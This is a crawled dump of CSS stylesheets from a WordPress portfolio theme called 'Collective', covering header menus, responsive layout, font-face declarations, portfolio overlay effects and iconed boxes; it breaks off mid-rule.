    -o-transform: translateY(-15px);
    transform: translateY(-15px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.header-v6 .sub-menu,
.header-v6 .children{
	background-color: #fff;
}

.header-v6 .menu > li > ul.sub-menu,
.header-v6 .menu > li > ul.children{
	top: 115%;
	right: 50%;
	margin-left: 0;
	margin-right: -60px;
	left: auto;
	padding: 7px 0;
	color: #a9a9a9;
}

.header-v6 .menu > li > ul.sub-menu:before,
.header-v6 .menu > li > ul.children:before{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #fff;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -10px;
}

.header-v6 .menu > li > ul.sub-menu:after,
.header-v6 .menu > li > ul.children:after{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #eee;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -7px;
	left: 50%;
	margin-left: -10px;
}

.header-v6 .menu ul.sub-menu li a,
.header-v6 .menu ul.children li a{
	display: block;
	padding: 5px 10px;
}

.header-v6 .menu ul.sub-menu li:last-child a,
.header-v6 .menu ul.children li:last-child a{
	border-bottom: 0;
}

.header-v6 .menu li:hover > ul.sub-menu,
.header-v6 .menu li:hover > ul.children{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.header-v6 .menu ul.sub-menu li > ul.sub-menu:before,
.header-v6 .menu ul.sub-menu li > ul.children:before{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -12px;
	z-index: 3;
}

.header-v6 .menu ul.sub-menu li > ul.sub-menu:after,
.header-v6 .menu ul.sub-menu li > ul.children:after{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -9px;
	z-index: 3;
}


/*------------------------------------------------------------------
[7. responsive header style]
*/
.responsive-header{
    display: block;
}

@media(max-width: 1024px){
	header > div.stoned-container{
		display: block;
	}

	header > div.responsive-header{
		display: block;
	}

	header.header-gap > div.responsive-header{
		margin-bottom: 30px;
	}

	header > div.responsive-header .responsive-logo{
		height: 100px;
		line-height: 100px;
	}

	header > div.responsive-header .responsive-logo img{
		max-width: 400px;
		max-height: 70px;
		width: auto;
		height: auto;
	}

	header > div.responsive-header .responsive-menu{
		background-color: #151515;
		color: #ffffff;
		padding: 10px;
		padding-bottom: 0;
	}

	header > div.responsive-header .responsive-menu ul{
		list-style-type: none;
		padding: 0;
		margin: 0;
		position: relative;
		z-index: 3;
		background: #fff;
	}

	header > div.responsive-header .responsive-menu ul.sub-menu{
		display: none;
		margin: 0;
		padding: 0;
	}

	header > div.responsive-header .responsive-menu li.current-menu-ancestor > ul.sub-menu,
	header > div.responsive-header .responsive-menu li.current-menu-parent > ul.sub-menu{
		display: block;
	}

	header > div.responsive-header .responsive-menu ul.menu{
		display: none;
		padding: 15px;
		border-bottom: 10px solid #151515;
	}

	header > div.responsive-header .responsive-menu ul li{
		padding: 0;
		margin: 0;
	}

	header > div.responsive-header .responsive-menu > div > ul > li > a{
		font-size: 24px;
		font-weight: bold;
	}

	header > div.responsive-header .responsive-menu > ul > div > li > a{
		font-size: 24px;
		font-weight: bold;
	}

	header > div.responsive-header .responsive-menu ul li a{
		display: inline-block;
		padding-top: 5px;
		padding-bottom: 5px;
		font-size: 16px;
		color: #000;
		text-transform: uppercase;
	}

	header > div.responsive-header .responsive-menu ul ul ul li a {
    	font-size: 12px;
	}

	header > div.responsive-header .responsive-menu ul li.current-menu-item > a{
		color: #999999;
	}

	header > div.responsive-header .responsive-menu > a{
		display: block;
		color: #fff;
		padding: 10px;
		font-size: 18px;
		float: right;
	}

	header > div.responsive-header .responsive-menu.fixed-rm {
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    z-index: 2;
	}

	header > div.responsive-header .responsive-social-shares{
		text-align: left;
		padding-bottom: 10px;
	    height: 55px;
	}

	header > div.responsive-header .responsive-social-shares a{
		display: inline-block;
		text-align: center;
		padding: 10px;
		font-size: 18px;
	}

	header {
    	border-bottom: 0 !important;
	}
}

/*------------------------------------------------------------------
[8. one page header style]
*/
@media(min-width: 1024px){
	/*one page fixed header*/
	#one-page.home header{
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		-webkit-transition: all 0.4s ease-in-out;
		-moz-transition: all 0.4s ease-in-out;
		-o-transition: all 0.4s ease-in-out;
		transition: all 0.4s ease-in-out;
		background: rgba(21, 21, 21, 0.2);
	}

	#one-page.home header.fixed{
		background: rgba(21, 21, 21, 0.8);
	}

	#one-page.home.admin-bar header{
		top: 32px !important;
	}

	#one-page.home header .header-container{
		min-height: initial;
	}
}

#one-page.home header .header-v3 .header-container .menu > li > a{
	line-height: 100px;
}

#one-page.home header.fixed .header-v3 .header-container .menu > li > a{
	line-height: 80px;
}

/*------------------------------------------------------------------
[9. sticky header style]
*/
.sticky-header {
	display: none;
}

@media(min-width: 1024px){
	.sticky-header {
	    position: fixed;
	    top: 0px;
	    left: 0px;
	    right: 0px;
		display: block;
		background-color: rgba(255, 255, 255, 0.9);
	}

	.admin-bar .sticky-header {
	    top: 32px;
	}

	.sticky-header .header-v1 .menu > li > a {
	    line-height: 90px;
	}
}

@media(max-width: 1023px){
	.sticky-header {
		display: none !important;
	}
}
header > div.responsive-header .responsive-logo {
    line-height: 40px;
    float: left;
}
header > div.responsive-header .responsive-menu {
    background-color: #041a31;
}
header > div.responsive-header .responsive-menu {
    background-color: #041a31;
    float: left;
    width: 100%;
    height: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://www.yuspaces.com/wp-content/themes/collective/css/main.css?ver=1.0
body_size: 10126
content:
/*------------------------------------------------------------------
[Collective Wordpress Stylesheet]
Version: 1.0
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

1. general style
1.1 theme unit
2. typography style
3. header style
4. portfolio feed style
5. text positioning style
6. iconed boxes style
7. royal slider style
8. vertical projects style
9. horizontal mosaic
10. owl carousel
11. portfolio filter
12. portfolio single
12.1 stoned themes lightbox
13. about me
14. contact
15. variable sized gallery
16. blog
17. load more animation
18. accordion services
19. pricing table
20. word variation
21. loading screen
22. 404 page style

-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[1. general style]
*/
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: local('Montserrat-Hairline.woff2'), url(../fonts/Montserrat-Hairline.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: local('Montserrat-Light.woff2'), url(../fonts/Montserrat-Light.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: local('Montserrat-Regular.woff2'), url(../fonts/Montserrat-Regular.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: local('Montserrat-SemiBold.woff2'), url(../fonts/Montserrat-SemiBold.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: local('Montserrat-Bold'), url(../fonts/Montserrat-Bold.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: local('Montserrat-ExtraBold.woff2'), url(../fonts/Montserrat-ExtraBold.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

@font-face {
  	font-family: 'Montserrat';
  	font-style: normal;
  	font-weight: 900;
  	src: local('Montserrat-Black'), url(../fonts/Montserrat-Black.woff2) format('woff2');
  	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

.stoned-container{
	padding: 0 30px;
}

.stoned-container.main{
	overflow: hidden;
}

.stoned-container.main.no-padding{
	padding: 0;
}

.stoned-container:before{
    display: table;
    content: " ";
}

.stoned-container:after{
    clear: both;
}

.stoned-container:after{
    display: table;
    content: " ";
}

img{
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

img.lazy{
	max-width: 100%;
	height: auto;
	display: block;
}

.lazy-container{
	display: block;
	overflow: hidden;
	background-color: #dcdcdc;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 30px 30px;
}

.lazy-container:before{
	content: "";
	width: 5px;
	height: 5px;
	position: absolute;
	top: 50%;
	margin-top: -7.5px;
	left: 50%;
	margin-left: -7.5px;
	border-radius: 50%;
	border: 2px solid #151515;

	-webkit-animation: lazy-load-animation 1s ease-out infinite;
	animation: lazy-load-animation 1s ease-out infinite;
	-ms-animation: lazy-load-animation 1s ease-out infinite;
	-moz-animation: lazy-load-animation 1s ease-out infinite;
	-o-animation: lazy-load-animation 1s ease-out infinite;
}

@-webkit-keyframes lazy-load-animation{
    0% {
    	opacity: 0.5;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
    }
    100% {
		opacity: 1;
    	-webkit-transform: scale(3);
		-ms-transform: scale(3);
		-o-transform: scale(3);
		transform: scale(3);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(5);
		-ms-transform: scale(5);
		-o-transform: scale(5);
		transform: scale(5);
	}
} 

@keyframes lazy-load-animation{
    0% {
    	opacity: 0.5;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
    }
    100% {
		opacity: 1;
    	-webkit-transform: scale(3);
		-ms-transform: scale(3);
		-o-transform: scale(3);
		transform: scale(3);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(5);
		-ms-transform: scale(5);
		-o-transform: scale(5);
		transform: scale(5);
	}
}

.lazy-container img{
	position: relative;
}

.collective-title, h2.wpb_heading{
	font-weight: bold;
	text-transform: uppercase;
    margin: 0;
    font-size: 12px;
}

.collective-title.title-right:after, h2.wpb_heading.title-right:after{
	margin-left: auto;
}

.collective-title:after, h2.wpb_heading:after{
	content: "";
	width: 30px;
	border-bottom: 2px solid;
	display: block;
	padding-top: 20px;
	margin-bottom: 30px;
}

footer{
	overflow: hidden;
	background: #eee;
	padding: 60px 0;
}

footer .widget{
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 0;
}

.page-template-template-blog header {
	margin-bottom: 30px;
}

.page-title {
	margin-bottom: 30px;
	margin-top: 30px;
}

body.framed-body {
	width: calc(100% - 30px);
	margin: 0px auto;
	box-sizing: content-box;
	border: 15px solid #fff;
}

#to-top {
	width: 40px;
	height: 40px;
	display: none;
	position: fixed;
	right: 15px;
	bottom: 30px;
    border: 2px solid;
    color: #999999;
    border-radius: 50%;
    font-size: 14px;
    line-height: 36px;
    text-align: center;
    background-color: #ffffff;
    cursor: pointer;
    z-index: 20;
}

#wpadminbar #wp-admin-bar-my-account.with-avatar>a img{
	float: none !important;
}

#wp-admin-bar-user-info .avatar-64 {
    position: absolute;
    left: -72px;
    top: 4px;
    width: 64px;
    height: 64px;
	float: none !important;
	max-width: initial;
	max-height: initial;
}

/*------------------------------------------------------------------
[1.1 theme unit style]
*/
.wp-caption {
	max-width: 100%;
	background-color: #eeeeee;
	margin-top: 15px;
	display: block;
    padding-top: 5px;
}

.wp-caption.alignnone{
	clear: both;
}

.wp-caption-text {
	padding: 10px 5px;
}

p.wp-caption-text{
	margin-bottom: 0 !important;
}

.sticky {
	border: 2px solid;
	box-sizing: border-box;
}

.gallery-item{
	padding: 0 15px;
}

.gallery-caption {
	/*background: #eeeeee;*/
}

.bypostauthor {

}

blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter {
    margin-top: 15px;
    margin-bottom: 15px;
}

blockquote.alignleft, .wp-caption.alignleft, img.alignleft {
    margin: 15px;
    margin-left: 0;
    margin-top: 5px;
}

blockquote.alignright, .wp-caption.alignright, img.alignright{
	margin: 15px;
    margin-right: 0;
    margin-top: 5px;
}

.wp-caption.alignnone{
	margin-bottom: 15px;
}

blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter{
	clear: both;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.single-blog-content a{
	text-decoration: underline;
}

cite {
	font-weight: 600;
}

table{
	margin-bottom: 30px;
}

thead{
  background-color: #eaeaea;
  padding: 10px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: left;
 }

th{
  border: 1px solid #eaeaea;
  padding: 10px;
  font-weight: 500;
 }

td{
  border: 1px solid #eaeaea;
  padding: 5px;
  font-size: 13px;
  text-align: center;
} 

kbd{
	background-color: #151515;
}

embed, iframe{
	max-width: 100%;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

/*------------------------------------------------------------------
[2. typography style]
*/
body{
	color: #151515;
	font-size: 12px;
	font-weight: 200;
}

a, a:hover, a:focus{
	text-decoration: none;
	color: inherit;
	outline: 0;
}

p, span{
	line-height: 21px;
}

body{
	font-family: 'Montserrat';
    -webkit-font-smoothing: subpixel-antialiased;
}

/*------------------------------------------------------------------
[3. header style]
*/
@media(min-width: 768px){
	.transparent-header, .transparent-footer, .transparent-header-footer{
	    position: relative;
	}

	.transparent-header > header, .transparent-header-footer > header{
	    position: absolute;
	    top: 0;
	    left: 0;
	    right: 0;
	    z-index: 11;
	    background: rgba(0,0,0,0) !important;
	}

	.transparent-footer > footer, .transparent-header-footer > footer{
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    right: 0;
	    z-index: 11;
	    background-color: rgba(0,0,0,0);
	}

	.transparent-header, .transparent-footer{
	    position: relative;
	}
}

header {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	position: relative;
	z-index: 20;
}

header.header-gap {
	margin-bottom: 30px;
}

.shares > ul {
	position: absolute;
	z-index: 1;
}

.shares > ul > li {
    margin: 10px 0;
    color: #ffffff;
    display: none;
}

.circle-shares li i{
    line-height: 36px;
}

header .circle-shares li a{
    color: #999;
    border-color: #eee;
    background-color: #fff;
}

header .circle-shares li a:hover{
    color: #151515;
}

.shares-container ul{
	margin: 0;
	z-index: 2;
}

.transparent-header-footer .circle-shares li a, .transparent-header .circle-shares li a{
	background-color: rgba(0,0,0,0);
}

.shares > a{
	position: relative;
}

.shares > a:after{
	content: "";
	border-left: 6px solid #9fdc1d;
	border-right: 6px solid #9fdc1d;
	border-top: 2px solid #9fdc1d;
	position: absolute;
	bottom: 0;
	opacity: 0;
	left: 50%;
	margin-left: -6px;
	z-index: -1;
}

.shares > a:hover:after, .shares > a.active:after{
	bottom: -6px;
	opacity: 1;
	-webkit-transition: bottom 0.4s ease-in-out, opacity 0.2s 0.2s ease-out;
	-moz-transition: bottom 0.4s ease-in-out, opacity 0.2s 0.2s ease-out;
	-o-transition: bottom 0.4s ease-in-out, opacity 0.2s 0.2s ease-out;
	transition: bottom 0.4s ease-in-out, opacity 0.2s 0.2s ease-out;
}

.subheader {
	min-height: 150px;
}

/*menu without manage location selected*/
.header-v1 div.menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 12px;
	color: #999;
}

.header-v1 div.menu > ul > li > a:after{
    content: "";
    width: 0px;
    height: 0;
    border: 2px solid;
    position: absolute;
    top: 50%;
    margin-top: 20px;
    left: 50%;
    margin-left: -2px;
    opacity: 0;
}

.header-v1 div.menu > ul > li:hover > a:after, .header-v1 div.menu > ul > li.current_page_item > a:after{
    opacity: 1;
}

.header-v1 .menu li{
	list-style-type: none;
	position: relative;
}

.header-v1 .menu li:hover > a{
	text-decoration: underline;
}

.header-v1 .menu li a{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v1 div.menu > ul > li{
  	display: inline-block;
}

.header-v1 div.menu > ul > li > a{
  	display: inline-block;
  	line-height: 120px;
  	padding-left: 20px;
  	padding-right: 20px;
  	text-transform: uppercase;
  	font-weight: 700;
  	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v1 .menu ul.sub-menu,
.header-v1 .menu ul.children{
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	position: absolute;
	width: 120px;
	margin: 0;
	padding: 7px 0;
	border: 2px solid #9fdc1d;
	background: #9fdc1d;
	right: initial;
	left: 115px;
	top: -9px;
	margin-left: 1px;
	color: #a9a9a9;

	-webkit-transform: -webkit-translateY(-15px);
	-moz-transform: -moz-translateY(-15px);
	-o-transform: -o-translateY(-15px);
	transform: translateY(-15px);

	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v1 .sub-menu,
.header-v1 .children{
	background-color: #fff;
}

.header-v1 div.menu > ul > li > ul.sub-menu,
.header-v1 div.menu > ul > li > ul.children{
	top: 85%;
	right: 50%;
	margin-left: 0;
	margin-right: -60px;
	left: auto;
	padding: 7px 0;
	color: #a9a9a9;
}

.header-v1 div.menu > ul > li > ul.sub-menu:before,
.header-v1 div.menu > ul > li > ul.children:before{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #fff;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -10px;
}

.header-v1 .menu > li > ul.sub-menu:after,
.header-v1 .menu > li > ul.children:after{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #9fdc1d;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -7px;
	left: 50%;
	margin-left: -10px;
}

.header-v1 .menu ul.sub-menu li a,
.header-v1 .menu ul.children li a{
	display: block;
	padding: 5px 10px;
}

.header-v1 .menu ul.sub-menu li:last-child a,
.header-v1 .menu ul.children li:last-child a{
	border-bottom: 0;
}

.header-v1 .menu li:hover > ul.sub-menu,
.header-v1 .menu li:hover > ul.children{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}

.header-v1 .menu ul.sub-menu li > ul.sub-menu:before,
.header-v1 .menu ul.sub-menu li > ul.children:before{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -12px;
	z-index: 3;
}

.header-v1 .menu ul.sub-menu li > ul.sub-menu:after,
.header-v1 .menu ul.sub-menu li > ul.children:after{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -9px;
	z-index: 3;
}
/*menu without manage location selected*/

/*------------------------------------------------------------------
[4. portfolio feed style]
*/
.portfolio-items{
	overflow: hidden;
}

.portfolio-items > .row{
	margin-top: 15px;
	margin-bottom: 15px;
}

.portfolio-items img{
	display: block;
	max-width: 100%;
	height: auto;
}

.zoom-effect .overlay-container:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.zoom-effect .overlay-container img {
    -webkit-transition: -webkit-transform 0.8s ease-in-out;
	-moz-transition: -moz-transform 0.8s ease-in-out;
	-o-transition: -o-transform 0.8s ease-in-out;
	transition: transform 0.8s ease-in-out;
}

.portfolio-items .overlay{
	background-color: rgba(0,0,0,0.8); 
}

.portfolio-item{
	margin-top: 15px;
	margin-bottom: 15px;
	overflow: hidden;
}

.portfolio-items .load-more-container a {
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 30px;
}

.portfolio-items .load-more-container a.margin-top-none{
    margin-top: 0;
}

.row.mosaic{
	margin: 15px 0;
}

.row.owl-carousel{
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.row.owl-carousel .portfolio-item-container{
	padding-left: 0;
	padding-right: 0;
}

.portfolio-loading{
	text-align: center;
	margin-top: 300px;
	display: none;
}

.portfolio-item.scrollable-image img{
	position: relative;
}

.intro-animation {
	opacity: 0;
	-webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);

	 -webkit-transition: -webkit-transform 0.8s ease-in-out, opacity 0.4s ease-in-out;
	-moz-transition: -moz-transform 0.8s ease-in-out, opacity 0.4s ease-in-out;
	-o-transition: -o-transform 0.8s ease-in-out, opacity 0.4s ease-in-out;
	transition: transform 0.8s ease-in-out, opacity 0.4s ease-in-out;
}

.intro-animation.animated {
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/*------------------------------------------------------------------
[5. text positioning style]
*/
.overlay .text {
    color: #fff;
    position: absolute;
    left: 30px;
    bottom: 30px;
    right: 30px;
}

.portfolio-item .overlay{
	/*optional text container offset*/
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}

/*optional text container offset*/
.overlay .overlay-text-container{
	position: absolute;
	left: 30px;
	right: 30px;
	top: 30px;
	bottom: 30px;
}

/*optional border*/
.overlay .bordered{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	border: 1px solid rgba(0,0,0,0);
	-webkit-transition: border 0.4s ease-in-out;
	-moz-transition: border 0.4s ease-in-out;
	-o-transition: border 0.4s ease-in-out;
	transition: border 0.4s ease-in-out;
}

/*optional border*/
.overlay-container:hover .overlay .bordered{
	border: 1px solid rgba(255, 255, 255, 1);
}

/*top positioning*/
.overlay.text-left-top .text, 
.overlay.text-middle-top .text, 
.overlay.text-right-top .text{
	top: 0px;
	left: 0px;
	right: 0px;
}

.overlay.text-left-top .text{
	text-align: left;
}

.overlay.text-middle-top .text{
	text-align: center;
}

.overlay.text-right-top .text{
	text-align: right;
}

/*middle positioning*/
.overlay.text-left-middle .text, 
.overlay.text-middle-middle .text, 
.overlay.text-right-middle .text{
	position: static;
	padding: 0 0px;
}

.overlay.text-left-middle .text{
	text-align: left;
}

.overlay.text-middle-middle .text{
	text-align: center;
}

.overlay.text-right-middle .text{
	text-align: right;
}

/*bottom positioning*/
.overlay.text-left-bottom .text, 
.overlay.text-middle-bottom .text, 
.overlay.text-right-bottom .text{
	bottom: 0px;
	left: 0px;
	right: 0px;
}

.overlay.text-left-bottom .text{
	text-align: left;
}

.overlay.text-middle-bottom .text{
	text-align: center;
}

.overlay.text-right-bottom .text{
	text-align: right;
}

.overlay-text-container.text-decoration:before{
    content: "";
	width: 0px;
    height: 0px;
	-webkit-transition: width 0.4s 0.4s, height 0.4s 0.4s;
	-moz-transition: width 0.4s 0.4s, height 0.4s 0.4s;
	-o-transition: width 0.4s 0.4s, height 0.4s 0.4s;
	transition: width 0.4s 0.4s, height 0.4s 0.4s;
}

.overlay-container:hover .overlay.text-left-bottom .overlay-text-container.text-decoration:before {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0px;
    top: 0px;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff;
}

.overlay-container:hover .overlay.text-middle-bottom .overlay-text-container.text-decoration:before {
    content: "";
    width: 40px;
    display: block;
    margin: 0 auto;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    border-top: 1px solid #fff;
}

.overlay-container:hover .overlay.text-right-bottom .overlay-text-container.text-decoration:before {
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    border-top: 1px solid #fff;
    border-left: 1px solid #fff;
}
/**/
.overlay-container:hover .overlay.text-left-top .overlay-text-container.text-decoration:before {
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0px;
    bottom: 0px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
}

.overlay-container:hover .overlay.text-middle-top .overlay-text-container.text-decoration:before {
    content: "";
    width: 40px;
    display: block;
    margin: 0 auto;
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    border-bottom: 1px solid #fff;
}

.overlay-container:hover .overlay.text-right-top .overlay-text-container.text-decoration:before {
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    left: 0px;
    bottom: 0px;
    border-bottom: 1px solid #fff;
    border-left: 1px solid #fff;
}

/**/
.portfolio-item .overlay-container .text h4{
	opacity: 0;
	color: #fff;
	-webkit-transition: opacity 0.4s 0.3s;
	-moz-transition: opacity 0.4s 0.3s;
	-o-transition: opacity 0.4s 0.3s;
	transition: opacity 0.4s 0.3s;
}

.portfolio-item .overlay-container .text h6{
	opacity: 0;
	color: #fff;
	-webkit-transition: opacity 0.4s 0.4s;
	-moz-transition: opacity 0.4s 0.4s;
	-o-transition: opacity 0.4s 0.4s;
	transition: opacity 0.4s 0.4s;
}

.portfolio-item .overlay-container:hover .text h4{
	opacity: 1;
}

.portfolio-item .overlay-container:hover .text h6{
	opacity: 1;
}

.portfolio-item .overlay-container .overlay-active .text h4{
	opacity: 1;
}

.portfolio-item .overlay-container .overlay-active .text h6{
	opacity: 1;
}

.portfolio-item .text-left-bottom .overlay-text-container .text h6,
.portfolio-item .text-middle-bottom .overlay-text-container .text h6,
.portfolio-item .text-right-bottom .overlay-text-container .text h6{
	margin-bottom: 0;
}

.portfolio-item .text-left-top .overlay-text-container .text h4,
.portfolio-item .text-middle-top .overlay-text-container .text h4,
.portfolio-item .text-right-top .overlay-text-container .text h4{
	margin-top: 0;
}

.portfolio-item .no-featured-image{
	padding-bottom: 56.25% !important;
	background-image: url('img/no-img.png');
    background-size: 100% 100%;
}

.overlay-text-container h4{
	font-weight: 200;
}

/*------------------------------------------------------------------
[6. iconed boxes style]
*/
.iconed-boxes{
	overflow: hidden;
}

.iconed-box{
	padding: 30px;
	background-color: #eee;
	overflow: hidden;
	margin-bottom: 30px;
}

.iconed-box .icon-container{
	width: 20%;
	float: left;
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
	text-align: center;
	font-size: 2em;
}

.icon-container.vc_icon_element-size-sm{
	font-size: 2em;
}

.icon-container.vc_icon_element-size-md{
	font-size: 2.5em;
}

.icon-container.vc_icon_element-size-lg{
	font-size: 3em;
}

.iconed-box .icon-container img{
	max-width: 100%;
	height: auto;
}

.iconed-box .iconed-box-content{
	width: 80%;
	float: left;
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}

.iconed-box-content h5{
	margin-bottom: 20px;
}

.iconed-box.right .icon-container{
	float: right;
}

.iconed-box.top .icon-container{
	width: 100%;
    text-align: center;
    padding-top: 0;
}

.iconed-box.top .iconed-box-content{
	width: 100%;
